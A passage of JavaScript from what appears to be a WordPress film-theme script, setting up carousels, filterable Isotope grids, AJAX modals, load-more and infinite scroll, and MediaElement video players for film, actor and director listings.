                    fluidSpeed: false,
                    autoplaySpeed: false,
                    navSpeed: false,
                    dotsSpeed: false,
                    dragEndSpeed: false,
                    responsive: {
                        0: {
                            items: 1
                        },
                        500: {
                            items: (items < 2) ? 1 : 2
                        },
                        768: {
                            items: (items < 3) ? 2 : 3
                        },
                        991: {
                            items: items
                        },
                        1200: {
                            items: items
                        },
                        1300: {
                            items: items
                        }
                    },
                    responsiveRefreshRate: 200,
                    responsiveBaseElement: window,
                    video: false,
                    videoHeight: false,
                    videoWidth: false,
                    animateOut: false,
                    animateIn: false,
                    fallbackEasing: 'swing',

                    info: false,

                    nestedItemSelector: false,
                    itemElement: 'div',
                    stageElement: 'div',

                    navContainer: false,
                    dotsContainer: false
                });
            });
        },
        shortcodeTestimonial: function() {
            $('.testimonial-shortcode-wrapper').each(function() {
                var $this = $(this);
                var autoplay = $(this).attr('data-autoplay') == 'true' ? true : false;
                var slide_duration = parseInt($(this).attr('data-slide-duration'));

                if ($this.hasClass('carousel')) {
                    $this.find('.slider-for').slick({
                        slidesToShow: 1,
                        slidesToScroll: 1,
                        arrows: true,
                        fade: false,
                        autoplay: autoplay,
                        autoplaySpeed: slide_duration,
                        asNavFor: $('.slider-nav', $this)
                    });
                    $this.find('.slider-nav').slick({
                        slidesToShow: 5,
                        slidesToScroll: 1,
                        arrows: false,
                        asNavFor: $('.slider-for', $this),
                        dots: false,
                        centerMode: true,
                        centerPadding: '0px',
                        focusOnSelect: true,
                        responsive: [{
                                breakpoint: 991,
                                settings: {
                                    slidesToShow: 3
                                }
                            },
                            {
                                breakpoint: 767,
                                settings: {
                                    slidesToShow: 3
                                }
                            }
                        ]
                    });
                }
                // Carousel 2, 3
                if ($this.hasClass('carousel_2') || $this.hasClass('carousel_3')) {
                    $this.find('.slider-for').slick({
                        slidesToShow: 1,
                        slidesToScroll: 1,
                        arrows: true,
                        autoplay: autoplay,
                        autoplaySpeed: slide_duration,
                        fade: false
                    });
                }
            });
        },
        shortcodeCounter: function() {
            $('.counter-shortcode-wrapper').each(function() {
                var $this = $(this);

                // Appear
                if (!$(".gr-animated").length) return;

                $(".gr-animated").appear();

                $(document.body).on("appear", ".gr-animated", function() {
                    $(this).addClass("go");
                });

                $(document.body).on("disappear", ".gr-animated", function() {
                    $(this).removeClass("go");
                });

                // Counter
                if (!$(".gr-number-counter").length) return;
                $(".gr-number-counter").appear(); // require jquery-appear

                $('body').on("appear", ".gr-number-counter", function() {
                    var counter = $(this);
                    if (!counter.hasClass("count-complete")) {
                        counter.countTo({
                            speed: 1500,
                            refreshInterval: 100,
                            onComplete: function() {
                                counter.addClass("count-complete");
                            }
                        });
                    }
                });

                $('body').on("disappear", ".gr-number-counter", function() {
                    $(this).removeClass("count-complete");
                });
            });
        },
        shortcodeProgressBar: function() {
            // $( window ).scroll(function() {   
            //     if ( $( window ).scrollTop() > 10 ) {  // scroll down abit and get the action   
                    $(".progress-bar").each(function() {
                        var each_bar_width = $(this).attr('aria-valuenow');
                        $(this).width(each_bar_width + '%');
                    });
            //     }
            // });
        },
        shortcodeImagesGallery: function() {
            $('.images-gallery-shortcode-wrapper').each(function() {
                var $this = $(this);

                // Slick
                if ($this.hasClass('slick')) {
                    $this.find('.images-list').slick({
                        slidesToShow: 1,
                        slidesToScroll: 1,
                        arrows: true,
                        infinite: true,
                        centerMode: true,
                        centerPadding: '0px',
                        variableWidth: true,
                        responsive: [
                            {
                                breakpoint: 991,
                                settings: {
                                    slidesToShow: 1,
                                    slidesToScroll: 1
                                }
                            },
                            {
                                breakpoint: 767,
                                settings: {
                                    variableWidth: true
                                }
                            }
                        ]
                    });
                }
                if ($this.hasClass('slick_2')) {
                    $this.find('.images-list').slick({
                        slidesToShow: 1,
                        slidesToScroll: 1,
                        arrows: true,
                        infinite: true,
                        centerMode: true,
                        centerPadding: '20%',
                        variableWidth: false,
                        responsive: [
                            {
                                breakpoint: 991,
                                settings: {
                                    slidesToShow: 1,
                                    slidesToScroll: 1,
                                    variableWidth: false,
                                    centerPadding: '10%',
                                }
                            },
                            {
                                breakpoint: 767,
                                settings: {
                                    variableWidth: false,
                                    centerPadding: '10%',
                                }
                            }
                        ]
                    });
                }
            });
        },
        beforeAjax: function() {
            $('.haru-ajax-overflow').addClass('active');
        },
        afterAjax: function() {
            $('.haru-ajax-overflow').removeClass('active');
        },
        singleCircleGallery: function() {
            $('.video-images, .actor-images, .director-images').magnificPopup({
                delegate: 'a',
                gallery: {
                    enabled: true
                },
                type: 'image'
                // other options
            });
        },
        singlePortfolioSlideshow: function() {
            $('.single-portfolio-slideshow').each(function() {
                var $this = $(this);

                // Slick
                $this.slick({
                    slidesToShow: 1,
                    slidesToScroll: 1,
                    arrows: true,
                    infinite: true,
                    centerMode: true,
                    centerPadding: '20%',
                    variableWidth: false,
                    responsive: [
                        {
                            breakpoint: 991,
                            settings: {
                                slidesToShow: 1,
                                slidesToScroll: 1,
                                centerPadding: '10%',
                            }
                        },
                        {
                            breakpoint: 767,
                            settings: {
                                variableWidth: false,
                                centerPadding: '10%',
                            }
                        }
                    ]
                });
            });
        }
    };

    HaruCircle.video = {
        init: function() {
            HaruCircle.video.shortcodeVideo(); // Video gallery work
            HaruCircle.video.shortcodeVideoModal(); // Video single
            HaruCircle.video.displayVideoPlayerDirect();
            HaruCircle.video.videoLoadMore();
            HaruCircle.video.videoInfiniteScroll();
        },
        shortcodeVideo: function() {
            var default_filter = [];
            var array_filter = []; // Push filter to an array to process when don't have filter

            $('.video-shortcode-wrapper').each(function(index, value) {
                // Process filter each shortcode
                $(this).find('.video-filter li').first().find('a').addClass('selected');
                default_filter[index] = $(this).find('.video-filter li').first().find('a').attr('data-option-value');

                var self = $(this);
                var $container = $(this).find('.video-list'); // parent element of .item
                var $filter = $(this).find('.video-filter a');
                var masonry_options = {
                    'gutter': 0
                };

                array_filter[index] = $filter;

                // Add to process products layout style
                var layoutMode = 'fitRows';
                if (($(this).hasClass('masonry'))) {
                    var layoutMode = 'masonry';
                }

                for (var i = 0; i < array_filter.length; i++) {
                    if (array_filter[i].length == 0) {
                        default_filter = '';
                    }
                    $container.isotope({
                        itemSelector: '.video-item', // .item
                        transitionDuration: '0.4s',
                        masonry: masonry_options,
                        layoutMode: layoutMode,
                        filter: default_filter[i]
                    });
                }

                imagesLoaded(self, function() {
                    $container.isotope('layout');

                    HaruCircle.video.shortcodeVideoModal();
                });

                $(window).resize(function() {
                    $container.isotope('layout');
                });

                $filter.click(function(e) {
                    e.stopPropagation();
                    e.preventDefault();

                    var $this = $(this);
                    // Don't proceed if already selected
                    if ($this.hasClass('selected')) {
                        return false;
                    }
                    var filters = $this.closest('ul');
                    filters.find('.selected').removeClass('selected');
                    $this.addClass('selected');

                    var options = {
                            layoutMode: layoutMode,
                            transitionDuration: '0.4s',
                            packery: {
                                horizontal: true
                            },
                            masonry: masonry_options
                        },
                        key = filters.attr('data-option-key'),
                        value = $this.attr('data-option-value');
                    value = value === 'false' ? false : value;
                    options[key] = value;

                    $container.isotope(options);
                });
            });
        },
        shortcodeVideoModal: function() {
            $('.view-video-button').off().on('click', function(e) {
                e.preventDefault();
                var video_id = $(this).data('id');
                var player_js = $(this).attr('data-player');
                var server = $(this).attr('data-server');

                $.ajax({
                    url: haru_framework_ajax_url,
                    type: "POST",
                    data: {
                        action: 'haru_video_modal',
                        video_id: video_id
                    },
                    dataType: "html",
                    beforeSend: function() {
                        HaruCircle.base.beforeAjax()
                    }
                }).success(function(result) {
                    HaruCircle.base.afterAjax();

                    $.magnificPopup.open({
                        type: "inline",
                        mainClass: 'mfp-zoom-in',
                        zoom: {
                            enabled: true, // By default it's false, so don't forget to enable it
                            duration: 300, // duration of the effect, in milliseconds
                            easing: 'ease-in-out', // CSS transition easing function
                            // The "opener" function should return the element from which popup will be zoomed in
                            // and to which popup will be scaled down
                            // By defailt it looks for an image tag:
                            opener: function(openerElement) {
                                // openerElement is the element on which popup was initialized, in this case its <a> tag
                                // you don't need to add "opener" option if this code matches your needs, it's defailt one.
                                // return openerElement.is('img') ? openerElement : openerElement.find('img');
                                return openerElement.is('video') ? openerElement : openerElement.find('video');
                            }
                        },
                        items: {
                            src: result
                        },
                        callbacks: {
                            open: function() {
                                HaruCircle.video.displayVideoPlayer(video_id, player_js, server);
                            }
                        }
                    });
                });
            });
        },
        displayVideoPlayer: function(video_id, player_js, server) {
            // Do not use Player JS
            if( player_js == 'none' ) {
                setTimeout(function() {
                    // Youtube
                    if ( server == 'youtube' ) {
                        setTimeout(function() {
                            // Do something like autoplay
                        }, 300);
                    }
                    // Vimeo
                    if ( server == 'vimeo' ) {
                        setTimeout(function() {
                            // Do something like autoplay
                        }, 300);
                    }
                    // Local
                    if ( server == 'url' ) {
                        var player;

                        if (!player) {
                            player = $('#video-player').mediaelementplayer({
                                stretching: 'responsive',
                                features: ['playpause', 'progress', 'current', 'duration', 'volume', 'fullscreen'],
                                // pluginPath: "/path/to/shims/",
                                // When using jQuery's `mediaelementplayer`, an `instance` argument
                                // is available in the `success` callback
                                success: function(mediaElement, originalNode, instance) {
                                    // Hidden play button
                                    // $self.css('display', 'none');
                                    // Do something
                                    mediaElement.load();
                                    setTimeout(function() {
                                        mediaElement.play();
                                    }, 300);
                                }
                            });
                        }
                    }
                }, 300);
            }
            // 
        },
        displayVideoPlayerDirect: function() {
            $('.video-player-direct').off().on('click', function(e) {
                e.preventDefault();
                var $self = $(this);
                var player_js = $(this).attr('data-player');
                var server = $(this).attr('data-server');

                // Do not use Player JS
                if( player_js == 'none' ) {
                    // Youtube
                    if ( server == 'youtube' ) {
                        // Do something like autoplay
                        $self.parent().parent().addClass('played');
                    }
                    // Vimeo
                    if ( server == 'vimeo' ) {
                        // Do something like autoplay
                        $self.parent().parent().addClass('played');
                    }
                    // Local
                    if ( server == 'url' ) {
                        setTimeout(function() {
                            var player;

                            if (!player) {
                                player = $('#video-player').mediaelementplayer({
                                    stretching: 'responsive',
                                    features: ['playpause', 'progress', 'current', 'duration', 'volume', 'fullscreen'],
                                    // pluginPath: "/path/to/shims/",
                                    // When using jQuery's `mediaelementplayer`, an `instance` argument
                                    // is available in the `success` callback
                                    success: function(mediaElement, originalNode, instance) {
                                        // Hidden play button
                                        $self.css('display', 'none');
                                        // Do something
                                        mediaElement.load();
                                        setTimeout(function() {
                                            mediaElement.play();
                                        }, 300);
                                    }
                                });
                            }
                        }, 300);
                        setTimeout(function() {
                            $self.parent().parent().addClass('played');
                        }, 500);
                    }
                }
                // Use JS Player
            });
        },
        videoLoadMore: function() {
            $('.video-shortcode-paging-wrapper .video-load-more').off().on('click', function(event) {
                event.preventDefault();

                var $this = $(this).button('loading');
                var link = $(this).attr('data-href');
                var shortcode_wrapper = '.video-shortcode-wrapper';
                var contentWrapper = '.video-shortcode-wrapper .video-list'; // parent element of .item
                var element = '.video-item'; // .item

                $.get(link, function(data) {
                    var next_href = $('.video-load-more', data).attr('data-href');
                    var $newElems = $(element, data).css({
                        opacity: 0
                    });

                    $(contentWrapper).append($newElems);
                    $newElems.imagesLoaded(function() {
                        $newElems.animate({
                            opacity: 1
                        });

                        $(contentWrapper).isotope('appended', $newElems);
                        setTimeout(function() {
                            $(contentWrapper).isotope('layout');
                        }, 400);

                        HaruCircle.video.init();
                    });


                    if (typeof(next_href) == 'undefined') {
                        $this.parent().remove();
                    } else {
                        $this.button('reset');
                        $this.attr('data-href', next_href);
                    }

                });
            });
        },
        videoInfiniteScroll: function() {
            var shortcode_wrapper = '.video-shortcode-wrapper';
            var contentWrapper = '.video-shortcode-wrapper .video-list'; // parent element of .item
            $('.video-list', shortcode_wrapper).infinitescroll({
                navSelector: "#infinite_scroll_button",
                nextSelector: "#infinite_scroll_button a",
                itemSelector: ".video-item", // .item
                loading: {
                    'selector': '#infinite_scroll_loading',
                    'img': haru_framework_theme_url + '/assets/images/ajax-loader.gif',
                    'msgText': 'Loading...',
                    'finishedMsg': ''
                }
            }, function(newElements, data, url) {
                var $newElems = $(newElements).css({
                    opacity: 0
                });
                $newElems.imagesLoaded(function() {
                    $newElems.animate({
                        opacity: 1
                    });

                    $(contentWrapper).isotope('appended', $newElems);
                    setTimeout(function() {
                        $(contentWrapper).isotope('layout');
                    }, 400);

                    HaruCircle.video.init();
                });

            });
        }
    };

    // Actor
    HaruCircle.actor = {
        init: function() {
            HaruCircle.actor.shortcodeActor(); // Actor Grid
            HaruCircle.actor.actorLoadMore();
            HaruCircle.actor.actorInfiniteScroll();
        },
        shortcodeActor: function() {
            var default_filter = [];
            var array_filter = []; // Push filter to an array to process when don't have filter

            $('.actor-shortcode-wrapper').each(function(index, value) {
                // Process filter each shortcode
                $(this).find('.actor-filter li').first().find('a').addClass('selected');
                default_filter[index] = $(this).find('.actor-filter li').first().find('a').attr('data-option-value');

                var self = $(this);
                var $container = $(this).find('.actor-list'); // parent element of .item
                var $filter = $(this).find('.actor-filter a');
                var masonry_options = {
                    'gutter': 0
                };

                array_filter[index] = $filter;

                // Add to process products layout style
                var layoutMode = 'fitRows';
                if (($(this).hasClass('masonry'))) {
                    var layoutMode = 'masonry';
                }

                for (var i = 0; i < array_filter.length; i++) {
                    if (array_filter[i].length == 0) {
                        default_filter = '';
                    }
                    $container.isotope({
                        itemSelector: '.actor-item', // .item
                        transitionDuration: '0.4s',
                        masonry: masonry_options,
                        layoutMode: layoutMode,
                        filter: default_filter[i]
                    });
                }

                imagesLoaded(self, function() {
                    $container.isotope('layout');
                });

                $(window).resize(function() {
                    $container.isotope('layout');
                });

                $filter.click(function(e) {
                    e.stopPropagation();
                    e.preventDefault();

                    var $this = $(this);
                    // Don't proceed if already selected
                    if ($this.hasClass('selected')) {
                        return false;
                    }
                    var filters = $this.closest('ul');
                    filters.find('.selected').removeClass('selected');
                    $this.addClass('selected');

                    var options = {
                            layoutMode: layoutMode,
                            transitionDuration: '0.4s',
                            packery: {
                                horizontal: true
                            },
                            masonry: masonry_options
                        },
                        key = filters.attr('data-option-key'),
                        value = $this.attr('data-option-value');
                    value = value === 'false' ? false : value;
                    options[key] = value;

                    $container.isotope(options);
                });
            });
        },
        actorLoadMore: function() {
            $('.actor-shortcode-paging-wrapper .actor-load-more').off().on('click', function(event) {
                event.preventDefault();

                var $this = $(this).button('loading');
                var link = $(this).attr('data-href');
                var shortcode_wrapper = '.actor-shortcode-wrapper';
                var contentWrapper = '.actor-shortcode-wrapper .actor-list'; // parent element of .item
                var element = '.actor-item'; // .item

                $.get(link, function(data) {
                    var next_href = $('.actor-load-more', data).attr('data-href');
                    var $newElems = $(element, data).css({
                        opacity: 0
                    });

                    $(contentWrapper).append($newElems);
                    $newElems.imagesLoaded(function() {
                        $newElems.animate({
                            opacity: 1
                        });

                        $(contentWrapper).isotope('appended', $newElems);
                        setTimeout(function() {
                            $(contentWrapper).isotope('layout');
                        }, 400);

                        HaruCircle.actor.init();
                    });


                    if (typeof(next_href) == 'undefined') {
                        $this.parent().remove();
                    } else {
                        $this.button('reset');
                        $this.attr('data-href', next_href);
                    }

                });
            });
        },
        actorInfiniteScroll: function() {
            var shortcode_wrapper = '.actor-shortcode-wrapper';
            var contentWrapper = '.actor-shortcode-wrapper .actor-list'; // parent element of .item
            $('.actor-list', shortcode_wrapper).infinitescroll({
                navSelector: "#infinite_scroll_button",
                nextSelector: "#infinite_scroll_button a",
                itemSelector: ".actor-item", // .item
                loading: {
                    'selector': '#infinite_scroll_loading',
                    'img': haru_framework_theme_url + '/assets/images/ajax-loader.gif',
                    'msgText': 'Loading...',
                    'finishedMsg': ''
                }
            }, function(newElements, data, url) {
                var $newElems = $(newElements).css({
                    opacity: 0
                });
                $newElems.imagesLoaded(function() {
                    $newElems.animate({
                        opacity: 1
                    });

                    $(contentWrapper).isotope('appended', $newElems);
                    setTimeout(function() {
                        $(contentWrapper).isotope('layout');
                    }, 400);

                    HaruCircle.actor.init();
                });

            });
        }
    };

    // Director
    HaruCircle.director = {
        init: function() {
            HaruCircle.director.shortcodeDirector(); // Director Grid
            HaruCircle.director.directorLoadMore();
            HaruCircle.director.directorInfiniteScroll();
        },
        shortcodeDirector: function() {
            var default_filter = [];
            var array_filter = []; // Push filter to an array to process when don't have filter

            $('.director-shortcode-wrapper').each(function(index, value) {
                // Process filter each shortcode
                $(this).find('.director-filter li').first().find('a').addClass('selected');
                default_filter[index] = $(this).find('.director-filter li').first().find('a').attr('data-option-value');

                var self = $(this);
                var $container = $(this).find('.director-list'); // parent element of .item
                var $filter = $(this).find('.director-filter a');
                var masonry_options = {
                    'gutter': 0
                };

                array_filter[index] = $filter;

                // Add to process products layout style
                var layoutMode = 'fitRows';
                if (($(this).hasClass('masonry'))) {
                    var layoutMode = 'masonry';
                }

                for (var i = 0; i < array_filter.length; i++) {
                    if (array_filter[i].length == 0) {
                        default_filter = '';
                    }
                    $container.isotope({
                        itemSelector: '.director-item', // .item
                        transitionDuration: '0.4s',
                        masonry: masonry_options,
                        layoutMode: layoutMode,
                        filter: default_filter[i]
                    });
                }

                imagesLoaded(self, function() {
                    $container.isotope('layout');
                });

                $(window).resize(function() {
                    $container.isotope('layout');
                });

                $filter.click(function(e) {
                    e.stopPropagation();
                    e.preventDefault();

                    var $this = $(this);
                    // Don't proceed if already selected
                    if ($this.hasClass('selected')) {
                        return false;
                    }
                    var filters = $this.closest('ul');
                    filters.find('.selected').removeClass('selected');
                    $this.addClass('selected');

                    var options = {
                            layoutMode: layoutMode,
                            transitionDuration: '0.4s',
                            packery: {
                                horizontal: true
                            },
                            masonry: masonry_options
                        },
                        key = filters.attr('data-option-key'),
                        value = $this.attr('data-option-value');
                    value = value === 'false' ? false : value;
                    options[key] = value;

                    $container.isotope(options);
                });
            });
        },
        directorLoadMore: function() {
            $('.director-shortcode-paging-wrapper .director-load-more').off().on('click', function(event) {
                event.preventDefault();

                var $this = $(this).button('loading');
                var link = $(this).attr('data-href');
                var shortcode_wrapper = '.director-shortcode-wrapper';
                var contentWrapper = '.director-shortcode-wrapper .director-list'; // parent element of .item
                var element = '.director-item'; // .item

                $.get(link, function(data) {
                    var next_href = $('.director-load-more', data).attr('data-href');
                    var $newElems = $(element, data).css({
                        opacity: 0
                    });

                    $(contentWrapper).append($newElems);
                    $newElems.imagesLoaded(function() {
                        $newElems.animate({
                            opacity: 1
                        });

                        $(contentWrapper).isotope('appended', $newElems);
                        setTimeout(function() {
                            $(contentWrapper).isotope('layout');
                        }, 400);

                        HaruCircle.director.init();
                    });


                    if (typeof(next_href) == 'undefined') {
                        $this.parent().remove();
                    } else {
                        $this.button('reset');
                        $this.attr('data-href', next_href);
                    }

                });
            });
        },
        directorInfiniteScroll: function() {
            var shortcode_wrapper = '.director-shortcode-wrapper';
            var contentWrapper = '.director-shortcode-wrapper .director-list'; // parent element of .item
            $('.director-list', shortcode_wrapper).infinitescroll({
                navSelector: "#infinite_scroll_button",
                nextSelector: "#infinite_scroll_button a",
                itemSelector: ".director-item", // .item
                loading: {
                    'selector': '#infinite_scroll_loading',
                    'img': haru_framework_theme_url + '/assets/images/ajax-loader.gif',
                    'msgText': 'Loading...',
                    'finishedMsg': ''
                }
            }, function(newElements, data, url) {
                var $newElems = $(newElements).css({
                    opacity: 0
                });
                $newElems.imagesLoaded(function() {
                    $newElems.animate({
                        opacity: 1
                    });

                    $(contentWrapper).isotope('appended', $newElems);
                    setTimeout(function() {
                        $(contentWrapper).isotope('layout');
                    }, 400);

                    HaruCircle.director.init();
                });

            });
        }
    };

    // Film
    HaruCircle.film = {
        init: function() {
            HaruCircle.film.shortcodeFilm(); // Film Grid
            HaruCircle.film.filmLoadMore();
            HaruCircle.film.filmInfiniteScroll();
            HaruCircle.film.filmModal();
            HaruCircle.film.filmPlayerDirect();
        },
        shortcodeFilm: function() {
            var default_filter = [];
            var array_filter = []; // Push filter to an array to process when don't have filter

            $('.film-shortcode-wrapper:not(.slideshow)').each(function(index, value) {
                // Process filter each shortcode
                $(this).find('.film-filter li').first().find('a').addClass('selected');

                default_filter[index] = $(this).find('.film-filter li').first().find('a').attr('data-option-value');

                var self = $(this);
                var $container = $(this).find('.film-list'); // parent element of .item
                var $filter = $(this).find('.film-filter a');
                var masonry_options = {
                    'gutter': 0
                };

                array_filter[index] = $filter;

                // Add to process products layout style
                var layoutMode = 'fitRows';
                if (($(this).hasClass('masonry'))) {
                    var layoutMode = 'masonry';
                }

                for (var i = 0; i < array_filter.length; i++) {
                    if (array_filter[i].length == 0) {
                        default_filter = '';
                    }
                    $container.isotope({
                        itemSelector: '.film-item', // .item
                        transitionDuration: '0.4s',
                        masonry: masonry_options,
                        layoutMode: layoutMode,
                        filter: default_filter[i]
                    });
                }

                imagesLoaded(self, function() {
                    $container.isotope('layout');
                });

                $(window).resize(function() {
                    $container.isotope('layout');
                });

                $filter.click(function(e) {
                    e.stopPropagation();
                    e.preventDefault();

                    var $this = $(this);
                    // Don't proceed if already selected
                    if ($this.hasClass('selected')) {
                        return false;
                    }
                    var filters = $this.closest('ul');
                    filters.find('.selected').removeClass('selected');
                    $this.addClass('selected');

                    var options = {
                            layoutMode: layoutMode,
                            transitionDuration: '0.4s',
                            packery: {
                                horizontal: true
                            },
                            masonry: masonry_options
                        },
                        key = filters.attr('data-option-key'),
                        value = $this.attr('data-option-value');
                    value = value === 'false' ? false : value;
                    options[key] = value;

                    $container.isotope(options);
                });
            });
        },
        filmLoadMore: function() {
            $('.film-shortcode-paging-wrapper .film-load-more').off().on('click', function(event) {
                event.preventDefault();

                var $this = $(this).button('loading');
                var link = $(this).attr('data-href');
                var shortcode_wrapper = '.film-shortcode-wrapper';
                var contentWrapper = '.film-shortcode-wrapper .film-list'; // parent element of .item
                var element = '.film-item'; // .item

                $.get(link, function(data) {
                    var next_href = $('.film-load-more', data).attr('data-href');
                    var $newElems = $(element, data).css({
                        opacity: 0
                    });

                    $(contentWrapper).append($newElems);
                    $newElems.imagesLoaded(function() {
                        $newElems.animate({
                            opacity: 1
                        });

                        $(contentWrapper).isotope('appended', $newElems);
                        setTimeout(function() {
                            $(contentWrapper).isotope('layout');
                        }, 400);

                        HaruCircle.film.init();
                    });


                    if (typeof(next_href) == 'undefined') {
                        $this.parent().remove();
                    } else {
                        $this.button('reset');
                        $this.attr('data-href', next_href);
                    }

                });
            });
        },
        filmInfiniteScroll: function() {
            var shortcode_wrapper = '.film-shortcode-wrapper';
            var contentWrapper = '.film-shortcode-wrapper .film-list'; // parent element of .item
            $('.film-list', shortcode_wrapper).infinitescroll({
                navSelector: "#infinite_scroll_button",
                nextSelector: "#infinite_scroll_button a",
                itemSelector: ".film-item", // .item
                loading: {
                    'selector': '#infinite_scroll_loading',
                    'img': haru_framework_theme_url + '/assets/images/ajax-loader.gif',
                    'msgText': 'Loading...',
                    'finishedMsg': ''
                }
            }, function(newElements, data, url) {
                var $newElems = $(newElements).css({
                    opacity: 0
                });
                $newElems.imagesLoaded(function() {
                    $newElems.animate({
                        opacity: 1
                    });

                    $(contentWrapper).isotope('appended', $newElems);
                    setTimeout(function() {
                        $(contentWrapper).isotope('layout');
                    }, 400);

                    HaruCircle.film.init();
                });

            });
        },
        displayFilmServer: function(evt, cityName) {
            $('.video-playlist').find('.film-server-content').hide();
            $('.video-playlist').find('.film-server-content').first().show();
            $('.video-playlist').find('.video-episodes a').on('click', function(e) {
                e.preventDefault();

                // Episode active
                $('.video-playlist').find('.video-episodes a').removeClass('active');
                $('.video-playlist').find('.film-server-content').hide();

                $(this).addClass('active');
                var episode_servers = $(this).data('episode');
                $('.video-playlist').find('#' + episode_servers).show();
            });
        },
        displayPlayer: function() {
            setTimeout(function() {
                var player;

                if (!player) {

                    player = $('#film-player').mediaelementplayer({
                        stretching: 'responsive',
                        features: ['playpause', 'progress', 'current', 'duration', 'volume', 'fullscreen'],
                        // pluginPath: "/path/to/shims/",
                        // When using jQuery's `mediaelementplayer`, an `instance` argument
                        // is available in the `success` callback
                        success: function(mediaElement, originalNode, instance) {
                            // Do something
                            mediaElement.load();
                            setTimeout(function() {
                                mediaElement.play();
                            }, 300);

                            // Change video source
                            $('.film-server-content .video-server a').each(function() {
                                $(this).on('click', function(e) {
                                    e.preventDefault();

                                    var type = $(this).data('type').toString();
                                    var source = $(this).data('source').toString();
                                    var video_id = $(this).data('video-id');
                                    var mp4_url = $(this).data('mp4-url');
                                    var webm_url = $(this).data('webm-url');

                                    console.log(source);

                                    if (source != 'local') {
                                        mejs.players['mep_0'].setSrc(source);
                                        mejs.players['mep_0'].load();
                                        mejs.players['mep_0'].play();
                                    } else {
                                        mejs.players['mep_0'].setSrc(mp4_url);
                                        mejs.players['mep_0'].load();
                                        mejs.players['mep_0'].play();
                                    }

                                });
                            });
                        }
                    });
                }

            }, 300); // Maybe this cause error when server slow
        },
        filmModal: function() {
            $('.view-film-button').off().on('click', function(e) {
                e.preventDefault();
                var film_id = $(this).data('id');

                $.ajax({
                    url: haru_framework_ajax_url,
                    type: "POST",
                    data: {
                        action: 'haru_film_modal',
                        film_id: film_id
                    },
                    dataType: "html",
                    beforeSend: function() {
                        HaruCircle.base.beforeAjax()
                    }
                }).done(function(result) {

                    HaruCircle.base.afterAjax();

                    $.magnificPopup.open({
                        type: "inline",
                        mainClass: 'mfp-zoom-in',
                        zoom: {
                            enabled: true, // By default it's false, so don't forget to enable it

                            duration: 300, // duration of the effect, in milliseconds
                            easing: 'ease-in-out', // CSS transition easing function

                            // The "opener" function should return the element from which popup will be zoomed in
                            // and to which popup will be scaled down
                            // By defailt it looks for an image tag:
                            opener: function(openerElement) {
                                // openerElement is the element on which popup was initialized, in this case its <a> tag
                                // you don't need to add "opener" option if this code matches your needs, it's defailt one.
                                return openerElement.is('img') ? openerElement : openerElement.find('img');
                            }
                        },
                        items: {
                            src: result
                        },
                        callbacks: {
                            open: function() {
                                HaruCircle.film.displayPlayer();
                                HaruCircle.film.displayFilmServer();
                            }
                        }
                    });
                });
            });
        },
        filmPlayerDirect: function() {
            $('.haru_film .player-direct').hide();

            $('.film-player-direct').off().on('click', function(e) {
                e.preventDefault();

                var buttonClick = $(this);

                setTimeout(function() {
                    var player;

                    if (!player) {

                        player = $('#film-player').mediaelementplayer({
                            stretching: 'responsive',
                            features: ['playpause', 'progress', 'current', 'duration', 'volume', 'fullscreen'],
                            // pluginPath: "/path/to/shims/",
                            // When using jQuery's `mediaelementplayer`, an `instance` argument
                            // is available in the `success` callback
                            success: function(mediaElement, originalNode, instance) {
                                $('.haru_film .player-direct').show();

                                // Do something
                                mediaElement.load();
                                setTimeout(function() {
                                    mediaElement.play();
                                }, 300);

                                buttonClick.unbind( 'click' ); // Prevent User click View Film twice

                                HaruCircle.film.displayFilmServer();
                                // Change video source
                                $('.film-server-content .video-server a').each(function() {
                                    $(this).on('click', function(e) {
                                        e.preventDefault();

                                        var type = $(this).data('type').toString();
                                        var source = $(this).data('source').toString();
                                        var video_id = $(this).data('video-id');
                                        var mp4_url = $(this).data('mp4-url');
                                        var webm_url = $(this).data('webm-url');

                                        console.log(source);

                                        if (source != 'local') {
                                            mejs.players['mep_0'].setSrc(source);
                                            mejs.players['mep_0'].load();
                                            mejs.players['mep_0'].play();
                                        } else {
                                            mejs.players['mep_0'].setSrc(mp4_url);
                                            mejs.players['mep_0'].load();
                                            mejs.players['mep_0'].play();
                                        }

                                    });
                                });
                            }
                        });
                    }

                }, 300); // Maybe this cause error when server slow
            });
        }
    };

    // Film Search
    HaruCircle.filmSearch = {
        init: function() {
            HaruCircle.filmSearch.shortcodeFilmSearchInit();
            HaruCircle.filmSearch.shortcodeFilmSearchLoadMore();
            HaruCircle.filmSearch.shortcodeFilmSearch();
            HaruCircle.filmSearch.shortcodeFilmSearchLoadMoreAjax();
        },
        shortcodeFilmSearchInit: function() {
            $('.film-search-form-shortcode-wrapper').each(function(index, value) {
                var self = $(this);
                var $container = $(this).find('.film-list'); // parent element of .item

                $container.isotope({
                    itemSelector: '.film-item', // .item
                    transitionDuration: '0.4s',
                    masonry: {
                        'gutter': 0
                    },
                    layoutMode: 'fitRows'
                });

                imagesLoaded(self, function() {
                    $container.isotope('layout');
                });
            });
        },
        shortcodeFilmSearchLoadMore: function() {
            $('.film-search-form-shortcode-paging-wrapper .film-load-more').off().on('click', function(event) {
                event.preventDefault();

                var $this = $(this).button('loading');
                var link = $(this).attr('data-href');
                var shortcode_wrapper = '.film-search-form-shortcode-wrapper';
                var contentWrapper = '.film-search-form-shortcode-wrapper .film-list'; // parent element of .item
                var element = '.film-item'; // .item

                $.get(link, function(data) {
                    var next_href = $('.film-load-more', data).attr('data-href');
                    var $newElems = $(element, data).css({
                        opacity: 0
                    });

                    $(contentWrapper).append($newElems);
                    $newElems.imagesLoaded(function() {
                        $newElems.animate({
                            opacity: 1
                        });

                        $(contentWrapper).isotope('appended', $newElems);
                        setTimeout(function() {
                            $(contentWrapper).isotope('layout');
                        }, 400);

                        HaruCircle.film.init();
                    });


                    if (typeof(next_href) == 'undefined') {
                        $this.parent().remove();
                    } else {
                        $this.button('reset');
                        $this.attr('data-href', next_href);
                    }

                });
            });
        },
        shortcodeFilmSearch: function() {
            $('.film-search-form-shortcode-wrapper .film-searchform .search-film').off().on('click', function(event) {
                event.preventDefault();

                var form = $('.film-search-form-shortcode-wrapper .film-searchform');
                var input = form.find('input[name="s"]').val();
                var category = form.find("#category").val();
                var country = form.find("#country").val();
                var year = form.find("#year").val();
                var sort = form.find("#sort").val();

                var columns = form.find('.data-search').attr("data-columns");
                var film_style = form.find('.data-search').attr("data-film_style");
                var paging_style = form.find('.data-search').attr("data-paging_style");
                var per_page = form.find('.data-search').attr("data-per_page");
                var current_page = form.find('.data-search').attr("data-current_page");

                var contentWrapper = '.film-search-form-shortcode-wrapper .film-content';

                $.ajax({
                    url: haru_framework_ajax_url,
